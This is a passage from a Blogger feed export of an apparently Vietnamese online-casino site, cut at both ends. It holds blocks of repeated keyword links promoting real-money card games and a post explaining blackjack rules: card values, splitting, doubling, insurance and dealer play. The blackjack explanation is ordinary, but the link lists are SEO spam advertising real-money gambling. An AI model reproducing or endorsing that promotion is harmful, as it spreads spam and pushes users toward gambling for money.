#101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html","title":"Cách chơi game bài cược Baccarat tại casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s72-c\/Screen.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7637955402301046529"},"published":{"$t":"2016-03-21T09:31:00.013-07:00"},"updated":{"$t":"2021-09-01T20:38:07.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackjack paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược BlackJack casino Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Blackjack tại casino Paris\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỔNG QUAN VỀ GAME\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChào mừng bạn đến với nhiều ván bài Blackjack. Sáu (6) bộ\nbài được sử dụng để chơi phiên bản này. Mỗi người chơi chỉ chơi để chống lại\nnhà cái (tức là ngân hàng), độc lập với các người chơi khác. Mục tiêu của bạn với\ntư cách người chơi là rút các lá bài (tức là rút bài) cho đến khi ván bài của bạn\nlên đến 21, hoặc đến càng gần càng tốt mà không vượt quá 21. Nếu hai lá bài đầu\ntiên của bạn tổng số 21, bạn có Blackjack!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu tổng giá trị các là bài của bạn gần 21 hơn so với nhà\ncái, bạn giành chiến thắng nhiều như bạn đã cược. Nếu bạn có Blackjack, bạn\ngiành chiến thắng 3 đến 2 lần cược đặt của bạn (giả sử nhà cái cũng không có\nBlackjack).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003ELá Ách được tính là 1 hoặc 11, các lá bài được hóa thành 10,\nvà các lá bài còn lại sẽ theo giá trị con số của chúng.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu như tổng số lá bài của bạn vượt quá 21, bạn sẽ bị quắc\nvà thua cược đặt của bạn. Nếu bạn có cùng tổng số lá bài như nhà cái, từ 17 trở\nlên, không ai thắng và bạn sẽ lấy lại tiền cược của bạn, điều này được gọi là đẩy.\nBlackjack đánh bại số điểm 21.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi Blackjack tại Casino của chúng tôi theo tiêu chuẩn\nquy tắc \"Las Vegas Strip\", với các trường hợp ngoại lệ sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Các bộ bài được xáo\ntrộn sau mỗi vòng. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\nbài chỉ một lần. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể\ntăng gấp đôi sau khi xẻ bài. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\n2 ván bài \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Không đầu hàng muộn\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Nhà cái chỉ kiểm\ntra Blackjack nếu lá bài mở của mình là một lá Ách và bảo hiểm được lấy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi chỉ có\nthể tăng gấp đôi vào 10 và 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC GIỚI HẠN CƯỢC\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược tối thiểu trong Blackjack là 1.00, và cược tối đa là\n100.00.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELỰA CHỌN NGƯỜI CHƠI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXẺ BÀI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu hai lá bài đầu tiên của bạn có cùng một giá trị, bạn có\nthể xẻ chúng thành hai ván bài riêng biệt, đặt cược thứ hai có giá trị như\nnhau. Sau đó bạn tiến hành rút các lá bài như bình thường. Tuy nhiên, nếu bạn xẻ\nhai lá Ách, bạn chỉ nhận được thêm một lá bài cho mỗi ván bài. Nếu bạn xẻ hai\nlá Ách và một trong những ván bài của bạn có tổng cộng 21, điều này không được\ncoi là Blackjack, nhưng 21. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt Cược Gấp Đôi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã được chia hai lá bài, và nghĩ rằng một lá bài nữa\nsẽ cung cấp cho bạn một vị trí để đánh bại ván bài của nhà cái, bạn có thể đặt\ncược gấp đôi. Cược của bạn được tăng gấp đôi, và bạn được phép rút bài và chỉ\nnhận được thêm một lá bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười chơi chỉ có thể tăng gấp đôi nếu ván bài của họ hiển\nthị 10 hoặc 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBẢO HIỂM\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảo hiểm là một trò chơi riêng trong Blackjack, và cung cấp\ncho bạn cơ hội để bảo vệ mình khi bạn tin rằng nhà cái có thể có Blackjack. Nếu\nlá bài đầu tiên của nhà cái là một là Ách, nó được coi là có một cơ hội nhận được\nBlackjack. Nếu bạn tin rằng lá bài tối của nhà cái có giá trị là 10, bạn có thể\nmua bảo hiểm để chống lại Blackjack nhà cái với giá một nửa cược đặt ban đầu của\nbạn. Nếu nhà cái có Blackjack, bảo hiểm trả 2 đến 1, tương ứng với số tiền đặt\ncược ban đầu của bạn. Nếu bạn đã mua bảo hiểm, và nhà cái không có Blackjack, bạn\nsẽ bị mất bảo hiểm của bạn. Cược đặt ban đầu của bạn sẽ được giải quyết bằng\ncách so sánh các lá bài của bạn với nhà cái. Nếu cả bạn và nhà cái đều có\nBlackjack, kết quả trò chơi sẽ là đẩy.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT CHO NHÀ CÁI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải rút các lá bài cho đến khi anh ấy có ít nhất\n17; nhà cái rút bài mềm 17 (điều này là khi nhà cái có một lá Ách được tính là\n11). Nếu nhà cái có 16, anh ấy phải lấy một lá bài khác. Nhà cái có thể không\nquyết định có hay không rút một lá bài dựa trên ván bài của bạn, nhưng phải\ntuân theo các quy luật nhà cái hiện có.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong phần sau đây, bạn sẽ tìm thấy một số lời khuyên chung\ncho người mới bắt đầu vào chiến lược Blackjack cơ bản.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECHIẾN LƯỢC BLACKJACK CƠ BẢN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐây là một hướng dẫn cơ bản khi đứng, rút bài, xẻ bài, hoặc\ngấp đôi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr 